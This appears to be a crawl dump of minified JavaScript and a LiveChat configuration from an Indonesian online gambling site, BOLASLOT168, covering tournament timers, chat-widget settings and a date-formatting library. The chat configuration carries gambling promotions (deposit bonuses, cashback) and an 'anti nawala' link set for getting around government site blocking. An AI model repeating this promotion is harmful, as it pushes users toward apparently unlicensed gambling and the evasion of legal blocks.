tbody'),rt=t.Ranks;for(let n=0;n<rt.length;n++){let t=rt[n],i=t.Prizes,u=i.length,f=u>1?' rowspan="'+u+'"':"",r=$("<tr><td"+f+">"+t.PromoTournamentRankId+"<\/td><td"+f+">"+g.replace("{0}",t.MinValue)+"<\/td><td><\/td><td><\/td><\/tr>");it.append(r);for(let n=0;n<i.length;n++){let t=i[n],u=y(E_PromoPrizeId.translate(t.PromoTournamentRankPrizeId)),f=et(t.PromoTournamentRankPrizeId,t.PrizeValue,t.PrizeName);n===0?(r.find("td:nth-child(3)").html(u),r.find("td:nth-child(4)").html(f)):it.append("<tr><td>"+u+"<\/td><td>"+f+"<\/td><\/tr>")}}SGAGFormat.formatRoot(i);let u=i.find(".promo-timer"),c=SGAString.padLeft,ut=function(){let n=r.addSeconds(t.StartTime);if(f>=n){let u=SGAPromo.getActiveDateRange(l.Offset,r,a,t.StartTime,t.EndTime,f,t.RepeatType,t.RepeatIdleDays,t.IsSpecifyTournamentDays);u!==null&&(f>=u.StartDateTime&&f<u.EndDateTime?(n=u.EndDateTime,i.find(".section-content.timer span").text(getStrRes("tournament_ends_in"))):(n=u.StartDateTime,i.find(".section-content.timer span").text(getStrRes("tournament_starts_in"))))}else i.find(".section-content.timer span").text(getStrRes("tournament_starts_in"));switch(t.RepeatType){case E_PromoRepeatType.RepeatWeekly:let n=r,e=a,u=[],f=0;if(t.IsSpecifyTournamentDays){const t=[getStrRes("sunday"),getStrRes("monday"),getStrRes("tuesday"),getStrRes("wednesday"),getStrRes("thursday"),getStrRes("friday"),getStrRes("saturday")];while(f<7&&n<=e)u.push(t[n.getDay()]),n=n.addDays(1),f++}i.find(".section-content.status.promo-repeat-weekly").show().find("span").text(t.IsSpecifyTournamentDays?getStrRes("tournament_repeats_every_xxx").replace("{0}",u.join(", ")):getStrRes("tournament_repeats_weekly"));break;case E_PromoRepeatType.RepeatMonthly:i.find(".section-content.status.promo-repeat-monthly").show().find("span").html(t.IsSpecifyTournamentDays?getStrRes("tournament_repeats_monthly_for_the_first_xxx_days").replace("{0}",t.TournamentDays):getStrRes("tournament_repeats_monthly"));break;case E_PromoRepeatType.RepeatYearly:i.find(".section-content.status.promo-repeat-yearly").show().find("span").text(t.IsSpecifyTournamentDays?getStrRes("tournament_repeats_yearly_from_xxx_to_xxx").replace("{0}",r.getDate()+"/"+(r.getMonth()+1)).replace("{1}",a.getDate()+"/"+(a.getMonth()+1)):getStrRes("tournament_repeats_yearly"))}let e=startTimer(n,function(n,t,i,r){u.find('[data-name="days"]').html(n===0?'<span><i class="fas fa-clock"><\/i><\/span>':"<span>"+n+"<\/span><span>"+getStrRes("day")+"<\/span>");u.find('[data-name="hours"]').html("<span>"+c(t,2,"0")+"<\/span><span>"+getStrRes("hour")+"<\/span>");u.find('[data-name="minutes"]').html("<span>"+c(i,2,"0")+"<\/span><span>"+getStrRes("minute")+"<\/span>");u.find('[data-name="seconds"]').html("<span>"+c(r,2,"0")+"<\/span><span>"+getStrRes("second")+"<\/span>")});i.data("timerinterval",e)};if(e&&!o)ut();else if(!e){let n=startTimer(h.StartDateTime,function(n,t,i,r){u.find('[data-name="days"]').html(n===0?'<span><i class="fas fa-clock"><\/i><\/span>':"<span>"+n+"<\/span><span>"+getStrRes("day")+"<\/span>");u.find('[data-name="hours"]').html("<span>"+c(t,2,"0")+"<\/span><span>"+getStrRes("hour")+"<\/span>");u.find('[data-name="minutes"]').html("<span>"+c(i,2,"0")+"<\/span><span>"+getStrRes("minute")+"<\/span>");u.find('[data-name="seconds"]').html("<span>"+c(r,2,"0")+"<\/span><span>"+getStrRes("second")+"<\/span>");n<=0&&t<=0&&i<=0&&r<=0&&ut()});i.data("timerinterval",n)}return SGABootstrap.showDlg(SGAGFormat.formatRoot(i)),t}};$(document).ready(function(){let n=$(".container-hotgame > div").addClass("justify-content-center"),t=$('[data-name="footerproviders"]');if(updateHotGames(n,n.find(".btn-refresh").click(function(){updateHotGames(n,$(this),!0)}),!1),updateProviderLogos(t,t.find(".btn-refresh").click(function(){updateProviderLogos(t,$(this),!0)}),!1),$(".carousel-control-next").length>0){let n=$("#carouselSlides > .carousel-inner").append('<div class="carousel-item">   <div class="load-status">       <button type="button" class="btn btn-moonspace btn-refresh">'+getStrRes("refresh")+"<\/button>   <\/div><\/div>");updatePageSlides(n,n.find(".btn-refresh").click(function(){updatePageSlides(n,$(this),!0)}),!1)}$(".menu-category a.menu-category-item[data-id]").click(function(n){n.preventDefault();let r=$(this),i=r.data("id"),t=$(".provider").hide().filter('[data-id="'+i+'"]').find(".row");$(".menu-category a.menu-category-item[data-id]").removeClass("active");r.addClass("active");t.children().length===0&&(t.append('<div class="col-12 load-status">   <button type="button" class="btn btn-moonspace btn-refresh">'+getStrRes("refresh")+"<\/button><\/div>"),updateProviderMenu(t,t.find(".btn-refresh").click(function(){updateProviderMenu(t,$(this),i,!0)}),i,!1));t.parent().show()}).first().trigger("click")})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=9f435187-90ba-4fcf-bb7b-195164fb6281&version=168.0.1.58.213.151.1.3.1.1.1.19.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 1973
content:
__lc_static_config({"buttons":[{"id":"1f3e9de4f2","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"5ce6f85864","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"TeUzGL0GlJex","type":"text","online_value":"Ketik Disini...","offline_value":"Ketik Disini..."}],"prechat_form":{"id":"175911673865302858","fields":[{"id":"175911673865309264","type":"header","label":"**Selamat Datang di BOLASLOT168!**\u003cbr\u003e\n**Bella siap melayani 24 jam dengan promo lengkap** :\n\n- Min. Depo 5ribu\n\n- Min. Depo Pulsa 10rb (Tanpa potongan)\n\n\n-[Lucky-Wheels Anti Zonk](https://bolaslot168-luckywheel.homes/).\n-New Member 100% \n-Bonus Harian 50%\n-Rollingan Harian 0,7%\n-Cashback Mingguan 25%\n-Lucky-Wheels Anti Zonk\n-Event seru \u0026amp; turnamen \n\u003cbr\u003e\n\n.\nRasakan pengalaman komunitas hiburan paling lengkap!✨"},{"id":"175911673865304592","type":"name","label":"User ID: (isi **\u0026#39;N\u0026#39;** jika belum punya ID)","required":false}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/19286007/0/logo/298b32a7c0688aebe04261bbc11f04df.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#8f61ec","new_theme.custom_json":"","new_theme.minimized_color_background":"#8f61ec","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#8f61ec","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"SITUS BOLASLOT168"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":2137477015}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK ANTI NAWALA\",\"url\":\"https://heylink.me/bolaslot168/\"},{\"url\":\"https://api.whatsapp.com/send/?phone=6281361891803\",\"text\":\"WA\"},{\"text\":\"TURNAMEN\",\"url\":\"https://new.redirigere.com/KIWwcBl\"},{\"text\":\"GROUP TELEGRAM\",\"url\":\"https://t.me/officialbolaslot168\"},{\"url\":\"https://bolaslot168rtp.com/\",\"text\":\"RTP\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/19286007/0/logo/298b32a7c0688aebe04261bbc11f04df.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#8f61ec","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#8f61ec","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#8f61ec","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/19286007/0/ec/25bd8cf5ff4697611012d96c19a6378d.gif","embedded_chat.eye_grabber.x":"0","embedded_chat.eye_grabber.y":"46","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://seoservicemall.com/Contents/Scripts/htmlbody/js?v=fq2lvpfvN5x2wTtkEdel2-8Y7pSkIjuJeDzeoxY5lhE1
body_size: 4233
content:
var SGADateFormat=function(){var t=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,i=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,r=/[^-+\dA-Z]/g,n=function(n,t){for(n=String(n),t=t||2;n.length<t;)n="0"+n;return n};return function(u,f,e){var h=SGADateFormat;if(arguments.length!==1||Object.prototype.toString.call(u)!=="[object String]"||/\d/.test(u)||(f=u,u=undefined),u=u?new Date(u):new Date,!SGADate.isDate(u))throw SyntaxError("invalid date");f=String(h.masks[f]||f||h.masks["default"]);f.slice(0,4)==="UTC:"&&(f=f.slice(4),e=!0);var o=e?"getUTC":"get",c=u[o+"Date"](),y=u[o+"Day"](),l=u[o+"Month"](),p=u[o+"FullYear"](),s=u[o+"Hours"](),w=u[o+"Minutes"](),b=u[o+"Seconds"](),a=u[o+"Milliseconds"](),v=e?0:u.getTimezoneOffset(),k={d:c,dd:n(c),ddd:h.i18n.dayNames[y],dddd:h.i18n.dayNames[y+7],m:l+1,mm:n(l+1),mmm:h.i18n.monthNames[l],mmmm:h.i18n.monthNames[l+12],yy:String(p).slice(2),yyyy:p,h:s%12||12,hh:n(s%12||12),H:s,HH:n(s),M:w,MM:n(w),s:b,ss:n(b),l:n(a,3),L:n(a>99?Math.round(a/10):a),t:s<12?"a":"p",tt:s<12?"am":"pm",T:s<12?"A":"P",TT:s<12?"AM":"PM",Z:e?"UTC":(String(u).match(i)||[""]).pop().replace(r,""),o:(v>0?"-":"+")+n(Math.floor(Math.abs(v)/60)*100+Math.abs(v)%60,4),S:["th","st","nd","rd"][c%10>3?0:(c%100-c%10!=10)*c%10]};return f.replace(t,function(n){return n in k?k[n]:n.slice(1,n.length-1)})}}();SGADateFormat.masks={"default":"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};SGADateFormat.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};Date.prototype.format=function(n,t){return SGADateFormat(this,n,t)};Date.prototype.addDays=function(n){let t=new Date(this.valueOf());return t.setDate(t.getDate()+n),t};Date.prototype.addHours=function(n){let t=new Date(this.valueOf());return t.setTime(t.getTime()+n*36e5),t};Date.prototype.addMonths=function(n){let t=new Date(this.valueOf());return t.setMonth(t.getMonth()+n),t};Date.prototype.addSeconds=function(n){let t=new Date(this.valueOf());return t.setTime(t.getTime()+n*1e3),t};Date.prototype.addYears=function(n){let t=new Date(this.valueOf());return t.setFullYear(t.getFullYear()+n),t};Date.prototype.adjustTimeZone=function(n){let t=-n*60-this.getTimezoneOffset();return new Date(this.getTime()-t*6e4)};Date.prototype.changeTimeZone=function(n){let t=-n*60-this.getTimezoneOffset();return new Date(this.getTime()+t*6e4)};Date.prototype.daysInMonth=function(){return this.endOfMonth().getDate()};Date.prototype.endOfMonth=function(){let n=new Date(this.valueOf());return new Date(n.getFullYear(),n.getMonth()+1,0)};Date.prototype.endOfYear=function(){let n=new Date(this.valueOf());return new Date(n.getFullYear()+1,0,0)};Date.prototype.removeTime=function(){return new Date(this.getFullYear(),this.getMonth(),this.getDate())};Date.prototype.startOfMonth=function(){let n=new Date(this.valueOf());return new Date(n.getFullYear(),n.getMonth(),1)};Date.prototype.toUTC=function(){let n=new Date(this.valueOf());return new Date(n.getTime()+n.getTimezoneOffset()*6e4)};const E_ErrCode=Object.freeze({Success:0,LoginExpired:1,AccessRestricted:2,UserDbMissing:3,NoAuthority:4,RecExists:5,RecNotFound:6,CreateDbStoredProcedureFailed:7,DbError:8,DbCommitFailed:9,InvalidJSModel:10,MinReqError:11,DatabaseTimeout:37,InvalidAntiForgeryToken:39,InternalError:9999,Ajax:10001,OperationBusy:10002,MaxBytes:10003,FunctionDisabled:10004,getErrCode:function(n){let t=SGACommon.isNullOrUndefined;if(!t(n))try{switch(n.status){case 400:let i=$.parseJSON(n.responseText);if(!t(i)&&!t(i.ErrCode))return i.ErrCode;break;case 413:return E_ErrCode.MaxBytes}}catch(i){}return null},showDlg:function(n,t,i,r,u,f){switch(n){case E_ErrCode.Success:return;case E_ErrCode.LoginExpired:SGADialog.show(t,getStrRes("msg_unable_to_perform_the_task_because_your_login_has_expired")+"<br />"+getStrRes("msg_please_login_again"),"err","ok",null,null,i,r);break;case E_ErrCode.AccessRestricted:SGADialog.show(t,getStrRes("msg_unable_to_perform_the_task_because_your_access_has_been_restricted_to_a_certain_ip_address_and_or_a_certain_time"),"err","ok",null,null,i,r);break;case E_ErrCode.UserDbMissing:case E_ErrCode.CreateDbStoredProcedureFailed:case E_ErrCode.DbError:case E_ErrCode.DbCommitFailed:SGADialog.show(t,getStrRes("msg_html_internal_database_error_has_occurred_please_try_it_again_shortly")+"<br /><br />"+getStrRes("msg_html_if_problem_persists_please_report_this_error_to_the_support_team")+" ["+getStrRes("error_code")+": "+n+"]","err","ok",null,null,i,r);break;case E_ErrCode.DatabaseTimeout:SGADialog.show(t,getStrRes("msg_html_database_timeout_has_occurred_when_trying_to_perform_the_requested_action")+"<br /><br />"+getStrRes("msg_html_if_problem_persists_please_report_this_error_to_the_support_team"),"err","ok",null,null,i,r);break;case E_ErrCode.NoAuthority:SGADialog.show(t,getStrRes("msg_html_you_have_no_authority_to_perform_this_action")+"<br />"+getStrRes("msg_please_reload_your_page"),"err","ok",null,null,i,r);break;case E_ErrCode.RecExists:SGADialog.show(t,getStrRes("msg_the_record_already_exists_in_the_database")+"<br />"+getStrRes("msg_please_reload_your_page"),"info","ok",null,null,i,r);break;case E_ErrCode.RecNotFound:SGADialog.show(t,getStrRes("msg_the_record_is_no_longer_exists_in_the_database")+"<br />"+getStrRes("msg_please_reload_your_page"),"info","ok",null,null,i,r);break;case E_ErrCode.InvalidJSModel:SGADialog.show(t,getStrRes("msg_internal_error_on_passing_data_to_the_server_has_occurred")+"<br /><br />"+getStrRes("msg_html_if_problem_persists_please_report_this_error_to_the_support_team"),"err","ok",null,null,i,r);break;case E_ErrCode.MinReqError:SGADialog.show(t,getStrRes("msg_unable_to_save_this_record_because_some_fields_requirement_are_not_met")+"<br /><br />"+getStrRes("msg_html_if_problem_persists_please_report_this_error_to_the_support_team"),"info","ok",null,null,i,r);break;case E_ErrCode.InvalidAntiForgeryToken:SGADialog.showModal(t,getStrRes("msg_your_browser_session_has_expired_we_will_reload_your_browser_to_refresh_your_session"),"warn","ok",null,null,function(){location.reload()},null);break;case E_ErrCode.InternalError:SGADialog.show(t,getStrRes("msg_server_internal_error_has_occurred_when_trying_to_perform_the_task")+"<br /><br />"+getStrRes("msg_html_if_problem_persists_please_report_this_error_to_the_support_team"),"err","ok",null,null,i,r);break;case E_ErrCode.Ajax:{let n=getStrRes("msg_the_server_is_not_responding")+"<br />"+getStrRes("msg_please_try_it_again_later");u===0?n=getStrRes("msg_there_is_problem_with_your_internet_connection")+"<br />"+getStrRes("msg_please_check_your_connection"):addErrorLog("AJAX exception has occurred. \nErrCode: "+u+" \nErrMsg: "+f);SGADialog.show(t,n,"err","ok",null,null,i,r)}break;case E_ErrCode.OperationBusy:SGADialog.show(t,getStrRes("msg_server_operation_is_in_progress")+" "+getStrRes("msg_please_wait"),"info","ok",null,null,i,r);break;case E_ErrCode.MaxBytes:SGADialog.show(t,getStrRes("msg_unable_to_perform_the_task_because_the_request_has_exceeded_server_maximum_byte_size"),"warn","ok",null,null,i,r);break;case E_ErrCode.FunctionDisabled:SGADialog.show(t,getStrRes("msg_html_this_function_is_not_supported_please_contact_the_support_team_to_report_this_error"),"err","ok",null,null,i,r);break;default:SGADialog.show(t,getStrRes("msg_unhandled_error_has_occurred_when_performing_the_task")+"<br /><br />"+getStrRes("msg_html_if_problem_persists_please_report_this_error_to_the_support_team")+" ["+getStrRes("error_code")+": "+n+"]","err","ok",null,null,i,r)}},showAjaxDlg:function(n,t){let i=SGACommon.isNullOrUndefined,r=E_ErrCode.getErrCode(t);if(i(r))E_ErrCode.showDlg(E_ErrCode.Ajax,n,null,null,i(t)?null:t.status,i(t)?null:t.statusText);else if(E_ErrCode.showDlg(r,n),r===E_ErrCode.InvalidAntiForgeryToken)return!1;return!0}}),SGAGFormat=Object.freeze({clearFormat:function(n){return n.data("glb-mark",!1)},clearRootFormat:function(n){return n!==null&&n!==undefined&&n instanceof jQuery||(n=$(document.documentElement)),n.find("[data-type]").each(function(){SGAGFormat.clearFormat($(this))}),n},currency:function(n,t,i,r){let o=SGAString.isNullOrWhitespace;SGAGlobal.isInt(t)||(t=2);i=o(i)?"":SGAString.trim(i)+" ";let s=(i===""?"c":"n")+t,h=n.data("glb-mark")===!0,u=n.data("glb-symbol");if(SGAString.isNullOrEmpty(u)&&(u=""),n.data("glb-symbol",i),n.is("input")){let t=n.data("placeholderval"),r=!1;o(t)&&(r=h,t=n.attr("placeholder"),u!==""&&(t=String(t).replace(u,"")));SGAGlobal.isNumeric(t)?n.attr("placeholder",i+SGAGlobal.format(SGAGFormat.parseFloat(r,t),s)):o(t)&&n.attr("placeholder",i+SGAGlobal.format(0,s))}let e=n.val(),f=e.replace(u,""),a=!1;if(!SGAGlobal.isNumeric(f)&&(e=n.html(),a=!0,f=e.replace(u,""),!SGAGlobal.isNumeric(f)))return n;let c=r?Math.pow(10,t):-1,l=i+SGAGlobal.format(c!==-1?Math.floor(SGAGFormat.parseFloat(h,f)*c)/c:SGAGFormat.parseFloat(h,f),s);return l!==e&&(a?n.html(l):n.val(l)),SGAGFormat.markedFormatted(n)},custom:function(n,t,i){let f=SGAString.isNullOrWhitespace;if(f(t)||f(i))return SGAGFormat.format(n,!1,t);let r=n.val(),u=r,e=n.data("glb-mark")===!0,o=!1;if(f(r)&&(r=n.html(),o=!0,f(r)))return n;switch(t.toLowerCase()){case"currency":case"decimal":case"number":u=SGAGlobal.format(SGAGFormat.parseFloat(e,r),i);break;case"date":if(SGAGlobal.isJSDateTime(r))r=r.split("T")[0];else if(!SGAGlobal.isJSDate(r))return n;u=SGAGlobal.convertToLocalDate(r,i);break;case"datetime":u=e&&!SGAGlobal.isJSDateTime(r)?r:SGAGlobal.convertToLocalDateTime(r,!1,!1,i);break;case"percent":u=SGAGlobal.format(SGAGFormat.parseFloat(e,r)/100,i);break;case"time":u=e&&!SGAGlobal.isJSDateTime(r)?r:SGAGlobal.convertToLocalTime(r,!0,i);break;case"timecounter":u=SGAGlobal.isInt(r)?SGAGlobal.convertToTimeCounter(r,!0):r}return o?n.html(u):n.val(u),SGAGFormat.markedFormatted(n)},date:function(n,t){let e=SGABool.tryParseBool(n.data("datepicker-static"),!0),u=SGABool.parseBool(n.data("datepicker-init"));if(n.is("input")&&(!e||!u)){let r=SGAGlobal.getDatepickerPattern().replace("yyyy","yy").replace("yy","yyyy"),i=$('meta[name="page-culture"]').attr("langcode");SGACommon.isNullOrUndefined($.fn.datepicker)||SGACommon.isNullOrUndefined($.fn.datepicker.dates)||(i=i?i in $.fn.datepicker.dates?i:i.split("-")[0]:"en");n.is("[readonly]")||((t===null||t===undefined)&&(t={}),t.autoclose||(t.autoclose=!0),t.todayBtn||(t.todayBtn="linked"),t.orientation||(t.orientation="auto"),t.changeMonth||(t.changeMonth=!0),t.changeYear||(t.changeYear=!0),t.format=r,t.language=i,$.fn.datepicker&&(u&&n.datepicker("destroy"),n.datepicker(t),n.data("datepicker-init",!0)),u=!0);SGAString.isNullOrWhitespace(n.attr("placeholder"))&&n.attr("placeholder",r)}let i=n.val(),f=!1;if(SGAGlobal.isJSDateTime(i))i=i.split("T")[0];else if(!SGAGlobal.isJSDate(i))if(i=n.html(),f=!0,SGAGlobal.isJSDateTime(i))i=i.split("T")[0];else if(!SGAGlobal.isJSDate(i))return n;let r=n.data("glb-mark")===!0?i:SGAGlobal.convertToLocalDate(i);return r!==i&&(f?n.html(r):(n.val(r),n.is("input")&&!n.is("[readonly]")&&r&&SGAGlobal.isDate(r)&&u&&$.fn.datepicker&&n.datepicker("setDate",SGAGlobal.parseDate(r)))),SGAGFormat.markedFormatted(n)},dateTime:function(n,t,i){let r=n.val(),f=!1;if(!SGAGlobal.isJSDateTime(r)&&(r=n.html(),f=!0,!SGAGlobal.isJSDateTime(r)))return n;let u=n.data("glb-mark")===!0&&!SGAGlobal.isJSDateTime(r)?r:SGAGlobal.convertToLocalDateTime(r,t,i);return u!==r&&(f?n.html(u):n.val(u)),SGAGFormat.markedFormatted(n)},decimal:function(n,t){let o=SGAString.isNullOrWhitespace;SGAGlobal.isInt(t)||(t=2);let f="n"+t,s=n.data("glb-mark")===!0,i=n.data("glb-symbol");if(SGAString.isNullOrEmpty(i)&&(i=""),n.data("glb-symbol",""),n.is("input")){let t=n.data("placeholderval"),r=!1;o(t)&&(r=s,t=n.attr("placeholder"),i!==""&&(t=String(t).replace(i,"")));SGAGlobal.isNumeric(t)?n.attr("placeholder",SGAGlobal.format(SGAGFormat.parseFloat(r,t),f)):o(t)&&n.attr("placeholder",SGAGlobal.format(0,f))}let r=n.val(),u=r.replace(i,""),h=!1;if(!SGAGlobal.isNumeric(u)&&(r=n.html(),h=!0,u=r.replace(i,""),!SGAGlobal.isNumeric(u)))return n;let e=SGAGlobal.format(SGAGFormat.parseFloat(s,u),f);return e!==r&&(h?n.html(e):n.val(e)),SGAGFormat.markedFormatted(n)},format:function(n,t,i){if(i=SGAString.coalesceNullOrWhitespace(i,n.data("type")),!SGAString.isNullOrWhitespace(i)){switch(i.toLowerCase()){case"currency":SGAGFormat.currency(n,n.data("decimalprecision"),n.data("currencysymbol"),n.data("currencyfloor"));break;case"custom":SGAGFormat.custom(n,n.data("formattype"),n.data("pattern"));break;case"date":SGAGFormat.date(n);break;case"datetime":SGAGFormat.dateTime(n,n.data("tolocaltime"),n.data("seconds"));break;case"decimal":SGAGFormat.decimal(n,n.data("decimalprecision"));break;case"number":SGAGFormat.number(n);break;case"percent":SGAGFormat.percent(n,n.data("decimalprecision"),n.data("nospace"));break;case"time":SGAGFormat.time(n);break;case"timecounter":SGAGFormat.timeCounter(n)}if(SGABool.tryParseBool(t,!1)&&n.is("input:text"))n.on("blur",function(){SGAGFormat.format($(this))})}return n},formatRoot:function(n){return n!==null&&n!==undefined&&n instanceof jQuery||(n=$(document.documentElement)),n.find("[data-type]").each(function(){SGAGFormat.format($(this),!0)}),n},markedFormatted:function(n){return n.data("glb-mark",!0)},number:function(n){let u="n0",e=n.data("glb-mark")===!0,t=n.data("glb-symbol"),o=SGAString.isNullOrWhitespace;if(SGAString.isNullOrEmpty(t)&&(t=""),n.data("glb-symbol",""),n.is("input")){let i=n.data("placeholderval"),r=!1;o(i)&&(r=e,i=n.attr("placeholder"),t!==""&&(i=String(i).replace(t,"")));SGAGlobal.isNumeric(i)?n.attr("placeholder",SGAGlobal.format(SGAGFormat.parseFloat(r,i),u)):o(i)&&n.attr("placeholder",SGAGlobal.format(0,u))}let i=n.val(),r=i.replace(t,""),s=!1;if(!SGAGlobal.isNumeric(r)&&(i=n.html(),s=!0,r=i.replace(t,""),!SGAGlobal.isNumeric(r)))return n;let f=SGAGlobal.format(SGAGFormat.parseFloat(e,r),u);return f!==i&&(s?n.html(f):n.val(f)),SGAGFormat.markedFormatted(n)},parseFloat:function(n,t){let i=n?SGAGlobal.parseFloat(t):parseFloat(t);return isNaN(i)?n?parseFloat(t):SGAGlobal.parseFloat(t):i},percent:function(n,t,i){let s=SGAString.isNullOrWhitespace;SGAGlobal.isInt(t)||(t=2);let o="p"+t,h=n.data("glb-mark")===!0,r=n.data("glb-symbol");if(SGAString.isNullOrEmpty(r)&&(r=""),n.data("glb-symbol",""),n.is("input")){let t=n.data("placeholderval"),i=!1;s(t)&&(i=h,t=n.attr("placeholder"),r!==""&&(t=String(t).replace(r,"")));SGAGlobal.isNumeric(t)?n.attr("placeholder",SGAGlobal.format(SGAGFormat.parseFloat(i,t),o)):s(t)&&n.attr("placeholder",SGAGlobal.format(0,o))}let f=n.val(),e=f.replace(r,""),c=!1;if(!SGAGlobal.isNumeric(e)&&(f=n.html(),c=!0,e=f.replace(r,""),!SGAGlobal.isNumeric(e)))return n;let u=SGAGlobal.format(SGAGFormat.parseFloat(h,e)/100,o);return i&&(u=u.replace(" %","%")),u!==f&&(c?n.html(u):n.val(u)),SGAGFormat.markedFormatted(n)},time:function(n){let t=n.val(),r=!1;if(!SGAGlobal.isJSDateTime(t)&&(t=n.html(),r=!0,!SGAGlobal.isJSDateTime(t)))return n;let i=n.data("glb-mark")===!0?t:SGAGlobal.convertToLocalTime(t,n.data("seconds")!==!1);return i!==t&&(r?n.html(i):n.val(i)),SGAGFormat.markedFormatted(n)},timeCounter:function(n){let t=n.val(),r=!1;if(!SGAGlobal.isInt(t)&&(t=n.html(),r=!0,!SGAGlobal.isInt(t)))return n;let i=SGAGlobal.convertToTimeCounter(t,n.data("seconds")!==!1);return i!==t&&(r?n.html(i):n.val(i)),SGAGFormat.markedFormatted(n)}});$(document).ready(function(){SGAGFormat.formatRoot(null)})

--- FILE ---
content_type: text/javascript; charset=utf-8
